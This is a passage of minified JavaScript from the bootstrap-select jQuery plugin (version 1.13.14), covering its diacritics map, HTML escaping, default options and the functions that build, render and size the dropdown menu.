ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},d=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,h=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function p(e){return u[e]}function f(e){return(e=e.toString())&&e.replace(d,p).replace(h,"")}var C,S,D,k,E=(C={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},S="(?:"+Object.keys(C).join("|")+")",D=RegExp(S),k=RegExp(S,"g"),function(e){return D.test(e=null==e?"":""+e)?e.replace(k,I):e});function I(e){return C[e]}var P={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},A=27,F=13,O=32,M=9,N=38,R=40,L={success:!1,major:"3"};try{L.full=(q.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),L.major=L.full[0],L.success=!0}catch(e){}var H=0,U=".bs.select",B={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},z={MENU:"."+B.MENU},j={span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()};j.a.setAttribute("role","option"),"4"===L.major&&(j.a.className="dropdown-item"),j.subtext.className="text-muted",j.text=j.span.cloneNode(!1),j.text.className="text",j.checkMark=j.span.cloneNode(!1);function W(e,t){var i=this;a.useDefault||(q.valHooks.select.set=a._set,a.useDefault=!0),this.$element=q(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title")),"number"==typeof(t=this.options.windowPadding)&&(this.options.windowPadding=[t,t,t,t]),this.val=W.prototype.val,this.render=W.prototype.render,this.refresh=W.prototype.refresh,this.setStyle=W.prototype.setStyle,this.selectAll=W.prototype.selectAll,this.deselectAll=W.prototype.deselectAll,this.destroy=W.prototype.destroy,this.remove=W.prototype.remove,this.show=W.prototype.show,this.hide=W.prototype.hide,this.init()}var Y=new RegExp(N+"|"+R),V=new RegExp("^"+M+"$|"+A),$={li:function(e,t,i){var n=j.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),null!=i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=j.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(" ")),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,s=j.text.cloneNode(!1);if(e.content?s.innerHTML=e.content:(s.textContent=e.text,e.icon&&(i=j.whitespace.cloneNode(!1),(n=(!0===t?j.i:j.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,j.fragment.appendChild(n),j.fragment.appendChild(i)),e.subtext&&((i=j.subtext.cloneNode(!1)).innerHTML=e.subtext,s.appendChild(i))),!0===t)for(;0<s.childNodes.length;)j.fragment.appendChild(s.childNodes[0]);else j.fragment.appendChild(s);return j.fragment},label:function(e){var t,i,n=j.text.cloneNode(!1);return n.innerHTML=e.display,e.icon&&(t=j.whitespace.cloneNode(!1),(i=j.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,j.fragment.appendChild(i),j.fragment.appendChild(t)),e.subtext&&((t=j.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(t)),j.fragment.appendChild(n),j.fragment}};function G(e){var r,l=arguments,u=e;if([].shift.apply(l),!L.success){try{L.full=(q.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){W.BootstrapVersion?L.full=W.BootstrapVersion.split(" ")[0].split("."):(L.full=[L.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}L.major=L.full[0],L.success=!0}if("4"===L.major){var t=[];W.DEFAULTS.style===B.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),W.DEFAULTS.iconBase===B.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),W.DEFAULTS.tickIcon===B.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),B.DIVIDER="dropdown-divider",B.SHOW="show",B.BUTTONCLASS="btn-light",B.POPOVERHEADER="popover-header",B.ICONBASE="",B.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];W.DEFAULTS[e.name]=B[e.className]}}var n=this.each(function(){var e=q(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==typeof u&&u;if(t){if(i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t.options[n]=i[n])}else{var s,o=e.data();for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&-1!==q.inArray(s,c)&&delete o[s];var a=q.extend({},W.DEFAULTS,q.fn.selectpicker.defaults||{},o,i);a.template=q.extend({},W.DEFAULTS.template,q.fn.selectpicker.defaults?q.fn.selectpicker.defaults.template:{},o.template,i.template),e.data("selectpicker",t=new W(this,a))}"string"==typeof u&&(r=t[u]instanceof Function?t[u].apply(t,l):t.options[u])}});return void 0!==r?r:n}W.VERSION="1.13.14",W.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:B.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:B.ICONBASE,tickIcon:B.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:e},W.prototype={constructor:W,init:function(){var i=this,e=this.$element.attr("id");H++,this.selectId="bs-select-"+H,this.$element[0].classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$element[0].classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(z.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element[0].classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(B.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+U,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+U,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+U,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+U,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+U,e)}}),i.$element[0].hasAttribute("required")&&this.$element.on("invalid"+U,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+U+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+U+".invalid")}).on("rendered"+U,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+U)}),i.$button.on("blur"+U,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+U)})}),setTimeout(function(){i.buildList(),i.$element.trigger("loaded"+U)})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",n=this.autofocus?" autofocus":"";L.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var s="",o="",a="",r="";return this.options.header&&(s='<div class="'+B.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+E(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(a='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+B.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+B.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+B.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),r='<div class="dropdown bootstrap-select'+e+i+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+n+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===L.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+B.MENU+" "+("4"===L.major?"":B.SHOW)+'">'+s+o+a+'<div class="inner '+B.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+B.MENU+" inner "+("4"===L.major?B.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",q(r)},setPositionData:function(){this.selectpicker.view.canHighlight=[];for(var e=this.selectpicker.view.size=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(C,e,t){var S,D,k=this,i=0,E=[];function n(e,t){var i,n,s,o,a=k.selectpicker.current.elements.length,r=[],l=!0,u=k.isVirtual();k.selectpicker.view.scrollTop=e;for(var c,d=Math.ceil(k.sizeInfo.menuInnerHeight/k.sizeInfo.liHeight*1.5),h=Math.round(a/d)||1,p=0;p<h;p++){var f=p===h-1?a:(p+1)*d;if(r[p]=[p*d+(p?1:0),f],!a)break;void 0===s&&e-1<=k.selectpicker.current.data[f-1].position-k.sizeInfo.menuInnerHeight&&(s=p)}if(void 0===s&&(s=0),o=[k.selectpicker.view.position0,k.selectpicker.view.position1],i=Math.max(0,s-1),n=Math.min(h-1,s+1),k.selectpicker.view.position0=!1!==u&&Math.max(0,r[i][0])||0,k.selectpicker.view.position1=!1===u?a:Math.min(a,r[n][1])||0,o=o[0]!==k.selectpicker.view.position0||o[1]!==k.selectpicker.view.position1,void 0!==k.activeIndex&&(D=k.selectpicker.main.elements[k.prevActiveIndex],E=k.selectpicker.main.elements[k.activeIndex],S=k.selectpicker.main.elements[k.selectedIndex],t&&(k.activeIndex!==k.selectedIndex&&k.defocusItem(E),k.activeIndex=void 0),k.activeIndex&&k.activeIndex!==k.selectedIndex&&k.defocusItem(S)),void 0!==k.prevActiveIndex&&k.prevActiveIndex!==k.activeIndex&&k.prevActiveIndex!==k.selectedIndex&&k.defocusItem(D),(t||o)&&(o=k.selectpicker.view.visibleElements?k.selectpicker.view.visibleElements.slice():[],k.selectpicker.view.visibleElements=!1===u?k.selectpicker.current.elements:k.selectpicker.current.elements.slice(k.selectpicker.view.position0,k.selectpicker.view.position1),k.setOptionStatus(),(C||!1===u&&t)&&(_=o,c=k.selectpicker.view.visibleElements,l=!(_.length===c.length&&_.every(function(e,t){return e===c[t]}))),(t||!0===u)&&l)){var m=k.$menuInner[0],g=document.createDocumentFragment(),_=m.firstChild.cloneNode(!1),v=k.selectpicker.view.visibleElements,b=[];m.replaceChild(_,m.firstChild);for(var p=0,q=v.length;p<q;p++){var y,w,x=v[p];k.options.sanitize&&(y=x.lastChild)&&(w=k.selectpicker.current.data[p+k.selectpicker.view.position0])&&w.content&&!w.sanitized&&(b.push(y),w.sanitized=!0),g.appendChild(x)}k.options.sanitize&&b.length&&T(b,k.options.whiteList,k.options.sanitizeFn),!0===u?(l=0===k.selectpicker.view.position0?0:k.selectpicker.current.data[k.selectpicker.view.position0-1].position,_=k.selectpicker.view.position1>a-1?0:k.selectpicker.current.data[a-1].position-k.selectpicker.current.data[k.selectpicker.view.position1-1].position,m.firstChild.style.marginTop=l+"px",m.firstChild.style.marginBottom=_+"px"):(m.firstChild.style.marginTop=0,m.firstChild.style.marginBottom=0),m.firstChild.appendChild(g),!0===u&&k.sizeInfo.hasScrollBar&&(u=m.firstChild.offsetWidth,t&&u<k.sizeInfo.menuInnerInnerWidth&&k.sizeInfo.totalMenuWidth>k.sizeInfo.selectWidth?m.firstChild.style.minWidth=k.sizeInfo.menuInnerInnerWidth+"px":u>k.sizeInfo.menuInnerInnerWidth&&(k.$menu[0].style.minWidth=0,(u=m.firstChild.offsetWidth)>k.sizeInfo.menuInnerInnerWidth&&(k.sizeInfo.menuInnerInnerWidth=u,m.firstChild.style.minWidth=k.sizeInfo.menuInnerInnerWidth+"px"),k.$menu[0].style.minWidth=""))}k.prevActiveIndex=k.activeIndex,k.options.liveSearch?C&&t&&(k.selectpicker.view.canHighlight[m=0]||(m=1+k.selectpicker.view.canHighlight.slice(1).indexOf(!0)),t=k.selectpicker.view.visibleElements[m],k.defocusItem(k.selectpicker.view.currentActive),k.activeIndex=(k.selectpicker.current.data[m]||{}).index,k.focusItem(t)):k.$menuInner.trigger("focus")}this.selectpicker.isSearching=C,this.selectpicker.current=C?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:k.multiple||("number"!=typeof(t=((t=k.$element[0]).options[t.selectedIndex]||{}).liIndex)||!1===k.options.size||(t=(t=k.selectpicker.main.data[t])&&t.position)&&(i=t-(k.sizeInfo.menuInnerHeight+k.sizeInfo.liHeight)/2))),n(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){k.noScroll||n(this.scrollTop,t),k.noScroll=!1}),q(window).off("resize"+U+"."+this.selectId+".createView").on("resize"+U+"."+this.selectId+".createView",function(){k.$newElement.hasClass(B.SHOW)&&n(k.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var n;e&&(t=t||this.selectpicker.main.data[this.activeIndex],(n=e.firstChild)&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active"))))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e,t,i,n=!1;return this.options.title&&!this.multiple&&(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],i=!(n=!0),(t=!this.selectpicker.view.titleOption.parentNode)&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",i=void 0===q(e.options[e.selectedIndex]).attr("selected")&&void 0===this.$element.data("selected")),!t&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),i&&(e.selectedIndex=0)),n},buildData:function(){var d=':not([hidden]):not([data-hidden="true"])',h=[],p=0,e=this.setPlaceholder()?1:0;this.options.hideDisabled&&(d+=":not(:disabled)");var t=this.$element[0].querySelectorAll("select > *"+d);function f(e){var t=h[h.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",h.push(e))}function m(e,t){var i,n,s;(t=t||{}).divider="true"===e.getAttribute("data-divider"),t.divider?f({optID:t.optID}):(i=h.length,n=(s=e.style.cssText)?E(s):"",s=(e.className||"")+(t.optgroupClass||""),t.optID&&(s="opt "+s),t.optionClass=s.trim(),t.inlineStyle=n,t.text=e.textContent,t.content=e.getAttribute("data-content"),void 0!==e.parentNode&&"OPTGROUP"===e.parentNode.nodeName?t.tokens=e.parentNode.getAttribute("label")+" "+e.getAttribute("data-tokens"):t.tokens=e.getAttribute("data-tokens"),t.subtext=e.getAttribute("data-subtext"),t.icon=e.getAttribute("data-icon"),e.liIndex=i,t.display=t.content||t.text,t.type="option",t.index=i,t.option=e,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,h.push(t))}for(var i=t.length;e<i;e++){var n=t[e];"OPTGROUP"!==n.tagName?m(n,{}):function(e,t){var i=t[e],n=t[e-1],e=t[e+1],s=i.querySelectorAll("option"+d);if(s.length){var o,a,r={display:E(i.label),subtext:i.getAttribute("data-subtext"),icon:i.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(i.className||"")};p++,n&&f({optID:p}),r.optID=p,h.push(r);for(var l=0,u=s.length;l<u;l++){var c=s[l];0===l&&(a=(o=h.length-1)+u),m(c,{headerIndex:o,lastIndex:a,optID:r.optID,optgroupClass:r.optgroupClass,disabled:i.disabled})}e&&f({optID:p})}}(e,t)}this.selectpicker.main.data=this.selectpicker.current.data=h},buildList:function(){var n=this,e=this.selectpicker.main.data,s=[],o=0;!n.options.showTick&&!n.multiple||j.checkMark.parentNode||(j.checkMark.className=this.options.iconBase+" "+n.options.tickIcon+" check-mark",j.a.appendChild(j.checkMark));for(var t=e.length,i=0;i<t;i++)!function(e){var t,i=0;switch(e.type){case"divider":t=$.li(!1,B.DIVIDER,e.optID?e.optID+"div":void 0);break;case"option":(t=$.li($.a($.text.call(n,e),e.optionClass,e.inlineStyle),"",e.optID)).firstChild&&(t.firstChild.id=n.selectId+"-"+e.index);break;case"optgroup-label":t=$.li($.label.call(n,e),"dropdown-header"+e.optgroupClass,e.optID)}s.push(t),e.display&&(i+=e.display.length),e.subtext&&(i+=e.subtext.length),e.icon&&(i+=1),o<i&&(o=i,n.selectpicker.view.widestOption=s[s.length-1])}(e[i]);this.selectpicker.main.elements=this.selectpicker.current.elements=s},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e=this.$element[0],t=this.setPlaceholder()&&0===e.selectedIndex,i=y(e,this.options.hideDisabled),n=i.length,s=this.$button[0],o=s.querySelector(".filter-option-inner-inner"),a=document.createTextNode(this.options.multipleSeparator),r=j.fragment.cloneNode(!1),l=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!n:!w(e,i)),this.tabIndex(),"static"===this.options.selectedTextFormat)r=$.text.call(this,{text:this.options.title},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&1<n&&(1<(e=this.options.selectedTextFormat.split(">")).length&&n>e[1]||1===e.length&&2<=n))){if(!t){for(var u=0;u<n&&u<50;u++){var c=i[u],d=this.selectpicker.main.data[c.liIndex],h={};this.multiple&&0<u&&r.appendChild(a.cloneNode(!1)),c.title?h.text=c.title:d&&(d.content&&this.options.showContent?(h.content=d.content.toString(),l=!0):(this.options.showIcon&&(h.icon=d.icon),this.options.showSubtext&&!this.multiple&&d.subtext&&(h.subtext=" "+d.subtext),h.text=c.textContent.trim())),r.appendChild($.text.call(this,h,!0))}49<n&&r.appendChild(document.createTextNode("..."))}}else{t=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])';this.options.hideDisabled&&(t+=":not(:disabled)");var p=this.$element[0].querySelectorAll("select > option"+t+", optgroup"+t+" option"+t).length,t="function"==typeof this.options.countSelectedText?this.options.countSelectedText(n,p):this.options.countSelectedText,r=$.text.call(this,{text:t.replace("{0}",n.toString()).replace("{1}",p.toString())},!0)}null==this.options.title&&(this.options.title=this.$element.attr("title")),r.childNodes.length||(r=$.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=r.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&l&&T([r],this.options.whiteList,this.options.sanitizeFn),o.innerHTML="",o.appendChild(r),L.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(p=s.querySelector(".filter-expand"),(o=o.cloneNode(!0)).className="filter-expand",p?s.replaceChild(o,p):s.appendChild(o)),this.$element.trigger("rendered"+U)},setStyle:function(e,t){var i=this.$button[0],n=this.$newElement[0],s=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),L.major<4&&(n.classList.add("bs3"),n.parentNode.classList.contains("input-group")&&(n.previousElementSibling||n.nextElementSibling)&&(n.previousElementSibling||n.nextElementSibling).classList.contains("input-group-addon")&&n.classList.add("bs3-has-addon")),e=e?e.trim():s,"add"==t?e&&i.classList.add.apply(i.classList,e.split(" ")):"remove"==t?e&&i.classList.remove.apply(i.classList,e.split(" ")):(s&&i.classList.remove.apply(i.classList,s.split(" ")),e&&i.classList.add.apply(i.classList,e.split(" ")))},liHeight:function(e){var t,i,n,s,o,a,r,l,u,c,d,h,p,f;(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length)&&(t=document.createElement("div"),f=document.createElement("div"),i=document.createElement("div"),a=document.createElement("ul"),h=document.createElement("li"),l=document.createElement("li"),r=document.createElement("li"),n=document.createElement("a"),s=document.createElement("span"),u=this.options.header&&0<this.$menu.find("."+B.POPOVERHEADER).length?this.$menu.find("."+B.POPOVERHEADER)[0].cloneNode(!0):null,c=this.options.liveSearch?document.createElement("div"):null,d=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,e=this.$element.find("option")[0],this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,s.className="text",n.className="dropdown-item "+(e?e.className:""),t.className=this.$menu[0].parentNode.className+" "+B.SHOW,t.style.width=0,"auto"===this.options.width&&(f.style.minWidth=0),f.className=B.MENU+" "+B.SHOW,i.className="inner "+B.SHOW,a.className=B.MENU+" inner "+("4"===L.major?B.SHOW:""),h.className=B.DIVIDER,l.className="dropdown-header",s.appendChild(document.createTextNode("​")),n.appendChild(s),r.appendChild(n),l.appendChild(s.cloneNode(!0)),this.selectpicker.view.widestOption&&a.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),a.appendChild(r),a.appendChild(h),a.appendChild(l),u&&f.appendChild(u),c&&(o=document.createElement("input"),c.className="bs-searchbox",o.className="form-control",c.appendChild(o),f.appendChild(c)),d&&f.appendChild(d),i.appendChild(a),f.appendChild(i),p&&f.appendChild(p),t.appendChild(f),document.body.appendChild(t),n=r.offsetHeight,s=l?l.offsetHeight:0,o=u?u.offsetHeight:0,a=c?c.offsetHeight:0,r=d?d.offsetHeight:0,l=p?p.offsetHeight:0,u=q(h).outerHeight(!0),c=!!window.getComputedStyle&&window.getComputedStyle(f),d=f.offsetWidth,p=c?null:q(f),p={vert:(h={vert:m(c?c.paddingTop:p.css("paddingTop"))+m(c?c.paddingBottom:p.css("paddingBottom"))+m(c?c.borderTopWidth:p.css("borderTopWidth"))+m(c?c.borderBottomWidth:p.css("borderBottomWidth")),horiz:m(c?c.paddingLeft:p.css("paddingLeft"))+m(c?c.paddingRight:p.css("paddingRight"))+m(c?c.borderLeftWidth:p.css("borderLeftWidth"))+m(c?c.borderRightWidth:p.css("borderRightWidth"))}).vert+m(c?c.marginTop:p.css("marginTop"))+m(c?c.marginBottom:p.css("marginBottom"))+2,horiz:h.horiz+m(c?c.marginLeft:p.css("marginLeft"))+m(c?c.marginRight:p.css("marginRight"))+2},i.style.overflowY="scroll",f=f.offsetWidth-d,document.body.removeChild(t),this.sizeInfo.liHeight=n,this.sizeInfo.dropdownHeaderHeight=s,this.sizeInfo.headerHeight=o,this.sizeInfo.searchHeight=a,this.sizeInfo.actionsHeight=r,this.sizeInfo.doneButtonHeight=l,this.sizeInfo.dividerHeight=u,this.sizeInfo.menuPadding=h,this.sizeInfo.menuExtras=p,this.sizeInfo.menuWidth=d,this.sizeInfo.menuInnerInnerWidth=d-h.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=f,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData())},getSelectPosition:function(){var e,t=q(window),i=this.$newElement.offset(),n=q(this.options.container);this.options.container&&n.length&&!n.is("body")?((e=n.offset()).top+=parseInt(n.css("borderTopWidth")),e.left+=parseInt(n.css("borderLeftWidth"))):e={top:0,left:0};n=this.options.windowPadding;this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-n[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-n[1],this.sizeInfo.selectOffsetTop-=n[0],this.sizeInfo.selectOffsetLeft-=n[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,s,o,a,r=this.sizeInfo.selectWidth,l=this.sizeInfo.liHeight,u=this.sizeInfo.headerHeight,c=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(a=l*this.selectpicker.current.elements.length+f.vert,a=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&a+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(a=this.selectpicker.dropup),this.$newElement.toggleClass(B.DROPUP,a),this.selectpicker.dropup=a),"auto"===this.options.size)n=3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,t=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,i=n+u+c+d+h,o=Math.max(n-f.vert,0),n=(s=t=this.$newElement.hasClass(B.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:t)-u-c-d-h-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var 